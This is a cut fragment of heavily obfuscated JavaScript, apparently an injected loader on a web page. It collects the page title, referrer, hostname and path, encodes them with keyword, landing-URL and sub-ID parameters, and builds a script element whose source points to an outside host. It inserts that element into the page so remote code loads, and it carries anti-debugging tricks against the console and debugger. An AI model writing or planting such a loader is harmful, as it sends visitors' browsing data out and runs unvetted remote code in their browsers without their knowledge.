t,document[_0x5145b6(0x130,0x128,0x298,0x1a6,0x146)+_0x5b6243(0x14d,0x151,0x1f5,0x22b,0x2dd)])),_0x6f3a89+=_0x4189ad[_0x369f13(0x74e,0x5e2,0x77d,0x6b5,0x5d1)](_0x4189ad[_0x5b6243(0x190,0x20f,0x1cc,0x2a5,0x251)],_0x4189ad[_0x5db3b4(0x2dc,0x30e,0x283,0x232,0x2f1)](encodeURIComponent,document[_0x5db3b4(-0x25,0x132,0x93,0xe1,0xd1)])),_0x6f3a89+=_0x4189ad[_0x5db3b4(0x1db,0x215,0x1d6,0xd9,0x2be)](_0x4189ad[_0x369f13(0x515,0x6a7,0x534,0x60d,0x6c5)],_0x4189ad[_0x369f13(0x651,0x631,0x721,0x6f0,0x799)](encodeURIComponent,_0x4189ad[_0x5145b6(0x28c,0x113,0x2a6,0x1fa,0x1a8)](document[_0x5b6243(0x8a,0x17f,0x13b,0x189,0x7f)+_0x5b6243(-0x87,-0x52,0x67,0x0,0x79)][_0x369f13(0x718,0x5ad,0x79e,0x6a9,0x5c3)+_0x5db3b4(0xfb,0xa9,0x18c,0x26e,0x1d1)],document[_0x369f13(0x724,0x666,0x636,0x69e,0x709)+_0x5145b6(0x7d,0x10,0x143,0x10f,0x173)][_0x5b6243(0xc7,0x1b8,0x101,0x1e0,0x1a0)+_0x369f13(0x676,0x6ea,0x73a,0x681,0x63e)]))),_0x6f3a89+=_0x4189ad[_0x5597bc(0x57d,0x589,0x480,0x505,0x45a)](_0x4189ad[_0x5145b6(0x46,0xb6,0x1a5,0xe6,0x45)],_0x4189ad[_0x5145b6(0x22d,0x2f0,0x2a5,0x2bd,0x298)](encodeURIComponent,_0x3f9902)),_0x6f3a89+=_0x4189ad[_0x5db3b4(-0x18,0x16b,0xb9,0x1b0,-0x47)](_0x4189ad[_0x5b6243(0x257,0x2a9,0x1ad,0xc3,0xd1)],_0x4189ad[_0x369f13(0x5bb,0x571,0x5c1,0x5c4,0x636)](encodeURIComponent,window[_0x5db3b4(0x149,0x112,0xf4,0x191,0x1bc)+_0x5597bc(0x47f,0x485,0x471,0x417,0x3c5)+_0x369f13(0x5d4,0x627,0x6ce,0x658,0x6bf)+'Mr'][_0x5145b6(0x17e,0x201,0x200,0x1ed,0x148)+'H']));if(_0x4189ad[_0x369f13(0x7af,0x64e,0x7ca,0x6dd,0x624)](typeof _0x4fce61,_0x4189ad[_0x5b6243(0x62,0x208,0x14a,0x16f,0x193)])&&_0x4fce61&&window[_0x5b6243(0x80,0x7f,0x86,0x109,0xbe)+_0x5145b6(0x28a,0x26f,0xcd,0x1bc,0x16b)+_0x5db3b4(0x1f7,0x103,0x163,0x243,0x178)+'Mr'][_0x5db3b4(0x15c,0x1c3,0xf0,0xc5,0x6c)+'e']){if(_0x4189ad[_0x5b6243(0x9c,0x272,0x17a,0x1d5,0x14b)](_0x4189ad[_0x5597bc(0x354,0x38c,0x2f5,0x3a9,0x35f)],_0x4189ad[_0x5b6243(0x44,0x161,0x13d,0x130,0x1b4)]))_0x6f3a89+=_0x4189ad[_0x5b6243(0xb7,0x8d,0xb7,0xc3,0x147)](_0x4189ad[_0x5145b6(0x1f4,0x26c,0x302,0x2a3,0x2b8)],_0x4189ad[_0x5145b6(0x35d,0x274,0x2c1,0x26c,0x2cc)](encodeURIComponent,_0x4fce61));else{var _0x3f3c68=_0x4189ad[_0x369f13(0x55c,0x56e,0x6b3,0x633,0x5b7)][_0x5145b6(0x230,0x291,0x2a1,0x1ad,0x1c2)]('|'),_0x530efe=0x2*0x241+-0x3fa*-0x1+0x2d4*-0x3;while(!![]){switch(_0x3f3c68[_0x530efe++]){case'0':_0xabbb94[_0x5db3b4(0x17e,0x153,0x17d,0x19d,0x84)+_0x5597bc(0x408,0x39a,0x45c,0x45b,0x532)]=_0x2a9ab[_0x5b6243(0x170,0x138,0x10f,0x1c5,0x5b)+_0x5b6243(0x148,0x200,0x158,0x6d,0xd8)][_0x5597bc(0x4d3,0x536,0x569,0x4ae,0x46e)](_0x2a9ab);continue;case'1':var _0x2a9ab=_0x343225[_0x35e1e3]||_0xabbb94;continue;case'2':_0x75fdb7[_0x35e1e3]=_0xabbb94;continue;case'3':var _0xabbb94=_0x420d44[_0x5b6243(0x23e,0xb8,0x18e,0x143,0x1cb)+_0x5db3b4(0x61,0x1df,0xe7,0x71,0x8a)+'r'][_0x5145b6(0x20b,0x28e,0x2bb,0x1ef,0x274)+_0x5597bc(0x41b,0x425,0x44e,0x476,0x379)][_0x5b6243(0xc8,0x29b,0x1ab,0x1c3,0x219)](_0x4144c7);continue;case'4':_0xabbb94[_0x5db3b4(0x192,0x13c,0x12f,0x1be,0x202)+_0x5597bc(0x38f,0x49c,0x49b,0x3a2,0x3fd)]=_0x5aa68f[_0x5b6243(0x25e,0xaa,0x1ab,0x252,0x1bd)](_0x42493d);continue;case'5':var _0x35e1e3=_0x9585ea[_0x313687];continue;}break;}}}if(_0x4189ad[_0x5597bc(0x30d,0x2d7,0x36b,0x3b6,0x2cf)](typeof _0x3de198,_0x4189ad[_0x369f13(0x68c,0x719,0x6e1,0x6ad,0x75a)])&&_0x3de198&&window[_0x5b6243(0xac,0x10c,0x86,0x13e,-0x38)+_0x369f13(0x613,0x579,0x6e6,0x677,0x667)+_0x5145b6(0x20e,0xec,0x163,0x19d,0x19b)+'Mr'][_0x5b6243(0xc7,0x150,0x82,0x13e,0x16)+'e']){if(_0x4189ad[_0x5145b6(0x24f,0x1f7,0x1dc,0x171,0x228)](_0x4189ad[_0x5b6243(0x5c,0x186,0xbe,0x12a,0x1ae)],_0x4189ad[_0x369f13(0x56c,0x5f3,0x678,0x66d,0x6e5)]))return _0x329f40;else _0x6f3a89+=_0x4189ad[_0x5145b6(0x300,0x37b,0x339,0x2aa,0x351)](_0x4189ad[_0x5b6243(0x212,0x233,0x195,0xd1,0xe7)],_0x4189ad[_0x5db3b4(0x56,0x74,0xcf,-0x28,0x56)](encodeURIComponent,_0x3de198));}var _0x381603=document[_0x5145b6(0xba,0x8a,0x275,0x186,0x1bf)+_0x5b6243(0x1ea,0x1b8,0x219,0x31a,0x1ef)+_0x5b6243(0xd0,0x253,0x187,0x247,0x18a)](_0x4189ad[_0x5145b6(0x30,0x18c,0xc9,0xe8,0x182)]);_0x381603[_0x5597bc(0x4fc,0x39e,0x454,0x476,0x4ba)]=_0x4189ad[_0x5597bc(0x284,0x3b0,0x369,0x37e,0x401)],_0x381603[_0x5597bc(0x3ed,0x503,0x3b1,0x458,0x4c1)]=_0x4189ad[_0x5db3b4(0x1a9,0x225,0x1d6,0x1c0,0x177)](window[_0x369f13(0x6a2,0x6c1,0x532,0x5e9,0x569)+_0x369f13(0x6d3,0x5b4,0x6da,0x677,0x6c6)+_0x5597bc(0x40f,0x32a,0x30a,0x3f8,0x3e4)+'Mr'][_0x5145b6(0x118,0x1b1,0x220,0x1ed,0x205)+'H'],_0x6f3a89);var _0x19b2ac=document[_0x5b6243(0x1d,0xc5,0x104,0x130,0xec)+_0x5b6243(0x212,0x130,0x116,0x113,0xfd)+_0x5145b6(0x14d,0x146,0xb4,0x11e,0xe6)+_0x5145b6(0xe5,0xdc,0x6a,0x12c,0x9e)](_0x4189ad[_0x5145b6(0xa1,0xd4,0x120,0xe8,0xd2)])[0x1*-0x180a+-0x1750+-0x1*-0x2f5a];function _0x369f13(_0x38b24c,_0xcbb30e,_0x404f92,_0x3b29d8,_0x20b24e){return _0x2a66(_0x3b29d8-0x3c6,_0xcbb30e);}_0x19b2ac[_0x5597bc(0x4e6,0x4dc,0x39f,0x428,0x329)+_0x5b6243(0x1df,0x142,0x1ba,0x1d4,0x1de)][_0x5145b6(0x154,0x2f2,0x1cc,0x21c,0x202)+_0x5597bc(0x3ea,0x2e7,0x2de,0x32a,0x370)+'re'](_0x381603,_0x19b2ac);}()));function _0x4bf4(){var _0x4648de=['type','inser','gger','HRcZB','dGMsu','nctio','vpKYg','xDvvH','AsJmE','xHYug','AJZBi','QJTNR','Jgcff','UEYro','Rxnmh','jIGqu','zpbVa','ptzsA','jjyYC','nuWJm','ent','LmrzT','Zunzz','10wVJXKr','gHeSG','keOLI','okMpy','const','PfLny','wjtcp','xfyVi','WDoKE','VlxNB','gCUEd','PufSJ','count','UcpFD','ZLSUT','UOTBy','jsVBt','init','RtmTm','rqBVB','XMFgZ','Ryibq','vkMlz','HnjyK','CJyUr','conso','zklBV','searc','oXKoQ','JZueo','n()\x20','.clie','subId','bind','3|5|0','VMeTE','DftUk','rUtWD','Boejh','RomQq','://ne','\x20(tru','actio','DsoRm','aVTQw','round','MHQFP','klUkr','tNode','MgdLB','gtHHa','iDtlX','TOpRa','LfHVp','RgwEw','egpAX','VnWRH','FOfaU','QDYjU','QZGqD','kQepa','EJjpK','MzMbR','qiRfL','&sub_','kpqPc','Zrnpw','SunJd','abDCj','SJeyU','GSnnt',')+)+)','hmXOX','Nudol','undef','YMGYK','&defa','bDGdL','kedNH','0|4|2','qSIWd','XqhBI','UqBmM','bxlxB','2568SyWjqb','warn','DbmUP','AnFMS','ibcnG','2296CFUDvV','BLrAD','wKdYc','6438806BsabRf','Objec','FPmnb','gXCpa','UGOyw','jJxbr','zrlke','pmptF','m/cHp','PYvaP','NSvCK','ysumN','rn=js','sMrsD','aWYwB','rer','{}.co','Vgncc','xyLcQ','RgrJs','hCgNJ','dcREu','AlhWn','pGHpm','table','GufvN','RgBCS','\x5c(\x20*\x5c','nJzTO','noOhj','funct','tAlDR','terva','AcAgq','apply','cSoFU','srgAG','tNkwy','$]*)','yixZR','PVLww','bNEyd','itZkT','snUKQ','gluSq','xIWys','mUUeL','iDQih','azbRu','appli','a-zA-','eElem','sEpJY','Mlsbr','PFJiw','token','Zyphf','nstru','YuiXI','vRhuf','CRpGP','iOqXl','AkAhw','KvplJ','is\x22)(','sdwEO','title','kDLVp','tBefo','VypXJ','test','WrHQu','error','kFAur','PLnSV','oVqUq','HGiVW','maYnd','dbKCc','ZMJHH','jGLcz','QzGvk','UiBnT','e)\x20{}','GSqcq','eferr','pjJHk','xslDP','eiUfg','xmREY','ctor(','kZEiO','qEgDj','kRCss','KXSgQ','YCFVG','vujNn','euITY','Kwnrf','GNlIM','ixVhO','DRMYR','LSoMu','UtJUO','wOMUo','RYTEz','PvKiz','IGsHj','DWgbs','aOLnr','3|5|1','VHYrP','pGCmm','UuSLJ','er=','retur','JBGkj','YnDYS','iMDTH','BbOJY','zA-Z_','uEypn','ing_u','JBCtp','TZjKO','xYHHO','HhKev','ThNId','n\x20(fu','YwdcE','HpjXb','pqpke','ion','FoRnU','qlEjE','mKwtB','qylcP','HUWkN','fVUFe','ined','iVTMy','XTfNZ','https','XtWwd','NYPEp','yAKoL','0-9a-','sByTa','xXfRA','FLKuq','ructo','excep','ZqJkX','ed_at','FPXGL','108549ceivuY','ttl','EvPqX','pImoV','uniqu','vsHYN','gName','log','_mFv5','zDSsQ','WtIGF','KOLnz','kKXMs','EnnrS','1|2|0','cCPWO','PHegJ','\x5c+\x5c+\x20','tnbXj','Jiujs','MBjse','MhSGQ','(((.+','&name','ult_k','NGiha','ezSil','bkzcu','sQxIj','HIcnM','crBSI','ucmvF','id=','to__','XLIOd','tGZAV','FHtOd','mleXC','fOYFZ','vjvKS','BPqkM','w-adv','VTyge','dmk','EyJHq','oAVdt','rn\x20th','?retu','jNMdK','while','WlrJa','elWPl','EIJZS','zHrWh','42EKpJZg','ion\x20*','NQshM','AvOkT','HErJz','ng.co','lengt','ZgBHW','MTdKp','tONnQ','MCyJP','qfzVt','xRxOf','__pro','rDpZm','chain','&toke','|1|4|','PAZbK','DlHxN','wtIdh','iRzUQ','CHIwL','cFWjr','KmlqS','rrthO','Oqccn','QufKK','QcFVC','EaePc','HCyvv','amank','IpsgC','fXata','UnEEi','VpvBz','blLpg','wVhxH','ZAbwB','6572700nwuOkT','remov','&land','creat','DVVIv','4655532joXEIx','yXLpb','call','repla','bcJtX','wUaaD','qWdTV','*(?:[','YuWrE','setIn','MhiwH','uSRgq','gnwPR','ovDvk','wyZOE','wbxQE','xixXI','XFFuz','LbkDD','qYcWg','getIt','wfS5Q','scrip','BRKjS','eywor','WLFpS','state','vSAqE','rl=','pYBne','refer','sUSsN','FMDAZ','pathn','BoCFI','pKQSj','getEl','split','rrAqU','iWcFG','ZMlZr','pRbji','dqOOp','confi','4gAmdxB','eItem','xessC','toStr','fIKpf','&host','ppcGk','nLIVd','cNMNL','OTvkk','ement','VbAwb','kSQwt','ersti','OypRm','DFMTj','aYFhH','JBwmZ','ame','ruAbm','nddzn','XIGgT','Beacp','vaFVv','ascri','paren','TBrpf','dGhta','iRsTL','quiNp','qEVXd','3303BCCqxa','DAbnl','MnWHR','wUlFQ','FhjlP','|1|3','GSZpc','parse','input','|5|4|','GNdag','Rghmp','strin','ywBnz','fIvHV','GxNMS','locat','cmZyw','KXdfv','tLNpR','RPhRk','QCYNL','jftfQ','rEQxg','QWhRr','hhfbP','R_PAT','hostn','proto','kALfB','epABX','dSECv','info','OlLlb','BHfUd','lhkcU','tion','FfVsU','AOHlQ','qwVXu','Z_$][','nCQvg','src','eHRen','nRNBQ','ing','\x22retu','&se_r','trace','6488085MvSAXf','faRMc','PbYgT','QAvon','catio','LJdsJ','srLhN','xYGLH','xGiud','PmZMv','eEsEh','|4|0|','ULWsn','UXwog','VqOcx','zHEfz','ShBdY','fftHZ','BKbGi','n/jav','xNIKi','debu','SRWHJ'];_0x4bf4=function(){return _0x4648de;};return _0x4bf4();}function _0x2a66(_0x5688b4,_0x4f1671){var _0x1e02cc=_0x4bf4();return _0x2a66=function(_0x157b19,_0xb32bb4){_0x157b19=_0x157b19-(-0x1*-0xdb7+0x6a9+-0x12a4);var _0x27afe4=_0x1e02cc[_0x157b19];return _0x27afe4;},_0x2a66(_0x5688b4,_0x4f1671);}function _0x4f1671(_0x27cae9){function _0x1e8515(_0x331a66,_0x54ad47,_0x200d8a,_0x5bf496,_0x36a889){return _0x2a66(_0x54ad47- -0x25e,_0x331a66);}function _0x48dc3a(_0x2d7e64,_0x45d657,_0x35bffe,_0x5b2af8,_0x31841d){return _0x2a66(_0x5b2af8- -0x2a9,_0x31841d);}function _0x36e4f9(_0x10ef43,_0x4958b3,_0x370b96,_0x911481,_0x152f72){return _0x2a66(_0x370b96- -0x108,_0x911481);}function _0x24f02f(_0x4f32c4,_0x464fae,_0x3cc984,_0x118577,_0x52eaea){return _0x2a66(_0x52eaea-0x232,_0x464fae);}var _0x290fb0={'PfLny':_0x24f02f(0x4d3,0x6a9,0x5d7,0x607,0x5a8)+_0x49e641(0x445,0x330,0x326,0x499,0x3d9),'epABX':_0x49e641(0x29b,0x407,0x3b9,0x300,0x32e),'QJTNR':_0x1e8515(0x9e,0x11e,0x1fb,0xb9,0x1cd),'KXSgQ':_0x1e8515(0x90,0x8a,0xa8,0xca,-0x6),'wtIdh':_0x24f02f(0x461,0x427,0x356,0x3b5,0x3fa),'yXLpb':_0x48dc3a(-0x125,-0xdf,-0x3b,-0x92,-0xfd)+_0x36e4f9(0x170,0x23c,0x1e4,0xe2,0x2db),'gluSq':_0x49e641(0x48f,0x4a5,0x477,0x40a,0x4a7),'pjJHk':_0x36e4f9(0x11a,0x167,0x1f0,0x16f,0x110),'HRcZB':function(_0x5efd38,_0x412caa){return _0x5efd38<_0x412caa;},'gCUEd':_0x36e4f9(0x26b,0x338,0x241,0x30b,0x2fe)+_0x48dc3a(-0x4c,-0x13d,-0x6,-0x47,-0x8d)+'2','sEpJY':function(_0xed8fa0,_0x57eb14){return _0xed8fa0(_0x57eb14);},'DbmUP':function(_0x57c624,_0x3cbbc8){return _0x57c624+_0x3cbbc8;},'AkAhw':_0x36e4f9(-0xe,0x12,0xeb,0x1aa,0x125)+_0x48dc3a(-0x85,-0x11f,-0x168,-0xa9,-0x81)+_0x49e641(0x345,0x461,0x4db,0x328,0x421)+_0x48dc3a(0x31,0x9e,0x11d,0x9c,0x17e),'MBjse':_0x48dc3a(0xe6,0xb3,0x4a,0xea,0x79)+_0x24f02f(0x5b3,0x5bb,0x692,0x4ff,0x5ee)+_0x36e4f9(0x67,0x13f,0xd2,0x18,0x1ab)+_0x1e8515(0xc4,0x98,0x113,-0x5a,0x15e)+_0x1e8515(0x7,-0x15,-0xe5,-0x9d,-0xe2)+_0x49e641(0x328,0x332,0x301,0x2e2,0x2cc)+'\x20)','QAvon':function(_0x23b22c){return _0x23b22c();},'vRhuf':function(_0x423d0e,_0x51d248){return _0x423d0e!==_0x51d248;},'faRMc':_0x36e4f9(0x1d0,0x12a,0x1cd,0x1f3,0x20e),'jIGqu':_0x36e4f9(0x27,0x12c,0xc5,0x144,0x130),'zklBV':function(_0x2eceff,_0x4f3b34){return _0x2eceff(_0x4f3b34);},'pRbji':_0x24f02f(0x4af,0x496,0x583,0x64b,0x55b),'fIKpf':_0x24f02f(0x5fd,0x610,0x5d4,0x606,0x540),'VbAwb':_0x24f02f(0x5b2,0x57a,0x53b,0x508,0x544),'vSAqE':_0x1e8515(-0x6f,0x39,-0xc2,0x58,-0x53)+_0x49e641(0x557,0x532,0x51d,0x4d6,0x490)+'t','qEVXd':function(_0x3e2bbe,_0x2d87ad){return _0x3e2bbe===_0x2d87ad;},'blLpg':_0x48dc3a(0xc7,0x10c,0x65,0x2b,0x5d)+'g','nLIVd':_0x36e4f9(0x25,0x72,0xcf,0x1c4,0xde),'EaePc':_0x36e4f9(0x12e,0x1f8,0x144,0x9e,0x74)+_0x48dc3a(-0x2,0x86,0x97,0xa7,0x160)+_0x24f02f(0x31f,0x4c7,0x33a,0x48a,0x405),'RomQq':_0x48dc3a(0xd6,0xd5,0x9d,0x8a,0x151)+'er','xNIKi':function(_0x420cb7,_0x34a969){return _0x420cb7!==_0x34a969;},'zrlke':_0x24f02f(0x36f,0x468,0x4b0,0x3f0,0x3f1),'QufKK':_0x24f02f(0x547,0x519,0x5db,0x600,0x57f),'AOHlQ':function(_0x5ef881,_0x2e816a){return _0x5ef881!==_0x2e816a;},'TOpRa':function(_0x256599,_0xf85d9f){return _0x256599+_0xf85d9f;},'YuiXI':function(_0x495afa,_0x5a98f2){return _0x495afa/_0x5a98f2;},'LSoMu':_0x1e8515(-0x3e,-0x7,0x74,-0xf1,0x35)+'h','XIGgT':function(_0x409116,_0x2e43e4){return _0x409116===_0x2e43e4;},'rqBVB':function(_0xcf25dc,_0x41531f){return _0xcf25dc%_0x41531f;},'qSIWd':function(_0x2de229,_0x1b0747){return _0x2de229!==_0x1b0747;},'eiUfg':_0x48dc3a(0x187,-0x57,0xb9,0x96,-0x54),'fVUFe':_0x36e4f9(0x155,0x188,0x140,0x1d5,0xdc),'pKQSj':_0x1e8515(0x49,0xf3,0x83,0x169,0x12a)+'n','GSqcq':function(_0x2c906b,_0x30dbd8){return _0x2c906b===_0x30dbd8;},'kpqPc':_0x24f02f(0x461,0x393,0x375,0x42b,0x43b),'EIJZS':_0x1e8515(0x1c4,0xd2,0x107,-0x5,0xc8),'IpsgC':function(_0x1d7a96,_0x1ea1b3){return _0x1d7a96+_0x1ea1b3;},'HCyvv':function(_0x2c0cc0,_0x105abe){return _0x2c0cc0(_0x105abe);}};function _0x15c090(_0x1f19dc){function _0x323eb7(_0x3da188,_0x24e94f,_0x503c48,_0x296854,_0x15ea4e){return _0x48dc3a(_0x3da188-0x1bd,_0x24e94f-0x17a,_0x503c48-0x136,_0x3da188-0x622,_0x503c48);}var _0x3de446={'ZgBHW':function(_0x29cf98,_0x3d6aee){function _0x173533(_0x2a05ee,_0x890b26,_0x2d875d,_0x6f354b,_0x55aa10){return _0x2a66(_0x2d875d-0x324,_0x890b26);}return _0x290fb0[_0x173533(0x616,0x6cf,0x6a1,0x617,0x72f)](_0x29cf98,_0x3d6aee);},'PbYgT':_0x290fb0[_0xc646b6(0x48,0x13d,0x166,0xc4,0xde)],'dGMsu':_0x290fb0[_0x4879d3(0x5c9,0x489,0x5e0,0x4c5,0x54a)],'crBSI':_0x290fb0[_0x4879d3(0x549,0x535,0x580,0x4c8,0x52e)]};function _0x424641(_0x3c7f1f,_0x1c7fee,_0xaf2250,_0x54b53e,_0x3b4aff){return _0x1e8515(_0x54b53e,_0x3b4aff-0x1f6,_0xaf2250-0x11b,_0x54b53e-0xaf,_0x3b4aff-0x14);}if(_0x290fb0[_0x4dfae4(-0x9d,-0x97,-0x13f,-0x14b,-0x5)](typeof _0x1f19dc,_0x290fb0[_0x4879d3(0x4f0,0x5a5,0x4e4,0x4f0,0x50b)])){if(_0x290fb0[_0xc646b6(0x121,0x10e,0x1d0,0x1d5,0x25d)](_0x290fb0[_0x4879d3(0x516,0x4e7,0x478,0x523,0x546)],_0x290fb0[_0x4879d3(0x55e,0x4d6,0x608,0x59a,0x546)])){if(_0x437c1d){var _0x323187=_0x589c91[_0xc646b6(0x26a,0x121,0xe9,0x1bc,0x110)](_0x24bdcf,arguments);return _0x36ce4b=null,_0x323187;}}else return function(_0x768160){}[_0x4879d3(0x623,0x6b3,0x6a6,0x526,0x5c1)+_0x424641(0x15a,0xec,0x28a,0x1e9,0x1ae)+'r'](_0x290fb0[_0xc646b6(0x181,0x5,0x16b,0x85,-0x5c)])[_0x4dfae4(0x41,0xbe,-0x19,-0x3f,0x65)](_0x290fb0[_0xc646b6(0x249,0xcd,0x101,0x165,0xc8)]);}else{if(_0x290fb0[_0xc646b6(0x10c,0x23,0x147,0x124,0x58)](_0x290fb0[_0xc646b6(0x1d2,0x26a,0x232,0x1a0,0x13b)],_0x290fb0[_0x4879d3(0x4a5,0x50f,0x558,0x4e9,0x502)])){if(_0x290fb0[_0xc646b6(0x9a,0x169,0xf3,0x105,0x85)](_0x290fb0[_0x424641(0x3f0,0x39d,0x3ac,0x316,0x2f3)]('',_0x290fb0[_0x4879d3(0x60c,0x5a2,0x6eb,0x628,0x653)](_0x1f19dc,_0x1f19dc))[_0x290fb0[_0x4dfae4(-0x17e,-0x16c,-0x1ed,-0x102,-0x1f1)]],-0x1cbf+-0x124f+0x2f0f)||_0x290fb0[_0x424641(0x2ed,0x25c,0x27b,0x26d,0x256)](_0x290fb0[_0x424641(0x3a0,0x2ef,0x2e0,0x2f0,0x2d2)](_0x1f19dc,0x15bd+0x26e7*-0x1+-0x1*-0x113e),-0x260d+-0xd3*-0x17+-0x263*-0x8))_0x290fb0[_0x4879d3(0x666,0x619,0x5c9,0x671,0x60d)](_0x290fb0[_0xc646b6(-0x77,-0x53,-0xcc,-0x11,0x3c)],_0x290fb0[_0x4879d3(0x540,0x543,0x444,0x537,0x4a0)])?function(){var _0x42bc58={'XtWwd':_0x290fb0[_0x5c900b(0x5f4,0x500,0x49b,0x54e,0x567)],'WrHQu':_0x290fb0[_0x5c900b(0x5d6,0x521,0x535,0x508,0x5d9)],'Jiujs':_0x290fb0[_0x370602(-0x8a,-0x72,-0x86,-0x126,0x41)],'xXfRA':_0x290fb0[_0x586651(0x4ca,0x428,0x499,0x587,0x56f)],'Oqccn':_0x290fb0[_0x3115cc(0x5f7,0x6b7,0x688,0x6d7,0x621)],'RgrJs':_0x290fb0[_0x370602(-0x127,-0x1da,-0x1d2,-0x19e,-0x38)],'iWcFG':_0x290fb0[_0xb23f9e(0x829,0x76e,0x7f4,0x756,0x7c8)],'xGiud':_0x290fb0[_0x3115cc(0x556,0x667,0x63f,0x55f,0x592)],'pImoV':function(_0x2eca7b,_0x69993d){function _0x58ee62(_0xc68cf,_0x5c74d2,_0x56665b,_0x1c66df,_0x383245){return _0x370602(_0xc68cf-0x26a,_0x5c74d2-0xfe,_0x56665b-0xf6,_0x1c66df-0x136,_0x5c74d2);}return _0x290fb0[_0x58ee62(0x1d8,0x2c6,0x225,0x1ff,0x13b)](_0x2eca7b,_0x69993d);},'BoCFI':_0x290fb0[_0xb23f9e(0x731,0x6f0,0x76b,0x5f1,0x6b7)],'Beacp':function(_0x3820e,_0x36b37d){function _0x595e54(_0x5f60c8,_0x1d2901,_0x342af9,_0x57543b,_0x52600c){return _0x586651(_0x52600c,_0x1d2901-0x193,_0x5f60c8- -0x434,_0x57543b-0x13e,_0x52600c-0x132);}return _0x290fb0[_0x595e54(0x23e,0x16b,0x29f,0x21a,0x1c7)](_0x3820e,_0x36b37d);},'iVTMy':function(_0x48f1ec,_0x46819f){function _0x3de289(_0x560600,_0x3a1ab9,_0x23ce83,_0x342dea,_0x47a0c3){return _0x5c900b(_0x560600-0x1e1,_0x3a1ab9-0x12c,_0x23ce83-0x150,_0x560600- -0xa7,_0x342dea);}return _0x290fb0[_0x3de289(0x4f8,0x468,0x566,0x5a3,0x41c)](_0x48f1ec,_0x46819f);},'Kwnrf':_0x290fb0[_0x5c900b(0x39f,0x36d,0x406,0x3e0,0x4be)],'VTyge':_0x290fb0[_0x370602(-0x176,-0x196,-0x74,-0x21c,-0x161)],'pGHpm':function(_0x380dd2){function _0x5578d7(_0x6191e6,_0x100b5c,_0x9032d7,_0x4363f6,_0x30bc9c){return _0xb23f9e(_0x6191e6-0x8f,_0x9032d7- -0x681,_0x9032d7-0x155,_0x6191e6,_0x30bc9c-0x1e1);}return _0x290fb0[_0x5578d7(0x17,0xda,0x3a,0xe9,0xad)](_0x380dd2);}};function _0x586651(_0x274774,_0x2e39c2,_0x22f5e9,_0x3d96fd,_0x33d896){return _0x323eb7(_0x22f5e9- -0xbe,_0x2e39c2-0x28,_0x274774,_0x3d96fd-0xec,_0x33d896-0x35);}function _0x5c900b(_0x1112e9,_0x4e268c,_0x563127,_0x2e4bff,_0x501a4c){return _0x4879d3(_0x501a4c,_0x4e268c-0x25,_0x563127-0x48,_0x2e4bff-0x78,_0x2e4bff- -0x74);}function _0x3115cc(_0x4f2998,_0x59335e,_0x4fc2c4,_0x120edb,_0x29b1c1){return _0x4dfae4(_0x29b1c1-0x720,_0x4fc2c4,_0x4fc2c4-0x89,_0x120edb-0x29,_0x29b1c1-0x135);}function _0x370602(_0x3bf296,_0x147caa,_0x10ba84,_0x1b669d,_0x4a8e36){return _0xc646b6(_0x3bf296-0x102,_0x147caa-0x19c,_0x10ba84-0x18d,_0x3bf296- -0x1bc,_0x4a8e36);}function _0xb23f9e(_0x291f05,_0x203ddc,_0x39ac1f,_0x4245f6,_0x4a31f5){return _0x4879d3(_0x4245f6,_0x203ddc-0x17b,_0x39ac1f-0xf9,_0x4245f6-0x8a,_0x203ddc-0x129);}if(_0x290fb0[_0x5c900b(0x575,0x5c5,0x67d,0x5e0,0x6aa)](_0x290fb0[_0x370602(-0xab,-0x5f,-0x8f,-0x10,0x32)],_0x290fb0[_0x3115cc(0x662,0x70d,0x615,0x7b3,0x6db)]))return!![];else{var _0x798c57=_0x42bc58[_0x370602(-0x196,-0x17f,-0x206,-0x139,-0x1b4)][_0x3115cc(0x64a,0x703,0x5fe,0x573,0x65e)]('|'),_0x23dbd5=-0x9e6+-0x16a0+-0x1*-0x2086;while(!![]){switch(_0x798c57[_0x23dbd5++]){case'0':var _0x314592;continue;case'1':var _0x43c845=[_0x42bc58[_0x5c900b(0x3ac,0x2e9,0x4b3,0x3e9,0x4c6)],_0x42bc58[_0x586651(0x4ac,0x542,0x4e9,0x58b,0x51f)],_0x42bc58[_0xb23f9e(0x5bc,0x5d3,0x61c,0x6d5,0x59f)],_0x42bc58[_0x586651(0x594,0x48d,0x526,0x58e,0x586)],_0x42bc58[_0x5c900b(0x616,0x4bf,0x4d3,0x5b8,0x64e)],_0x42bc58[_0x3115cc(0x5a7,0x68a,0x633,0x562,0x660)],_0x42bc58[_0xb23f9e(0x6b2,0x6c0,0x723,0x754,0x61c)]];continue;case'2':var _0x352435=_0x314592[_0x3115cc(0x702,0x714,0x798,0x74a,0x6fc)+'le']=_0x314592[_0x370602(-0x65,-0x2,-0x132,0x1d,-0x2f)+'le']||{};continue;case'3':for(var _0x3e2f86=-0x5f7*0x3+0x2363+-0x117e;_0x42bc58[_0x5c900b(0x3ba,0x3a2,0x449,0x440,0x35b)](_0x3e2f86,_0x43c845[_0x5c900b(0x3c9,0x3af,0x50d,0x479,0x4e6)+'h']);_0x3e2f86++){var _0x1d3cee=_0x42bc58[_0x5c900b(0x524,0x4c7,0x428,0x4c1,0x41a)][_0x3115cc(0x61b,0x692,0x68f,0x6bc,0x65e)]('|'),_0x5ebf76=0x16f+-0x2*0x1e2+0x255;while(!![]){switch(_0x1d3cee[_0x5ebf76++]){case'0':var _0x527170=_0x352435[_0x46dcc9]||_0x5b6a01;continue;case'1':_0x5b6a01[_0x3115cc(0x54e,0x6d1,0x6cc,0x712,0x61a)+_0xb23f9e(0x6b1,0x5fb,0x667,0x686,0x6f6)]=_0x1b1b48[_0x5c900b(0x4bc,0x4e4,0x527,0x56a,0x599)](_0x37dc3f);continue;case'2':_0x352435[_0x46dcc9]=_0x5b6a01;continue;case'3':var _0x5b6a01=_0x4ae2e8[_0x3115cc(0x765,0x7cf,0x762,0x614,0x6e7)+_0x3115cc(0x4ea,0x618,0x5a2,0x559,0x5d2)+'r'][_0x370602(-0xc1,-0xb7,0x3f,-0x32,-0xc9)+_0x586651(0x67e,0x6c2,0x5cb,0x5b5,0x68f)][_0x370602(-0x5d,-0x19,-0x112,0x7e,-0xb9)](_0x46eb4f);continue;case'4':_0x5b6a01[_0x5c900b(0x43c,0x558,0x450,0x4ce,0x573)+_0x370602(-0xb0,-0x169,-0x159,-0xbb,0x11)]=_0x527170[_0xb23f9e(0x5a5,0x66b,0x60f,0x72f,0x6dc)+_0x3115cc(0x753,0x5b9,0x605,0x5cb,0x6b1)][_0xb23f9e(0x64f,0x707,0x63a,0x698,0x710)](_0x527170);continue;case'5':var _0x46dcc9=_0x43c845[_0x3e2f86];continue;}break;}}continue;case'4':try{var 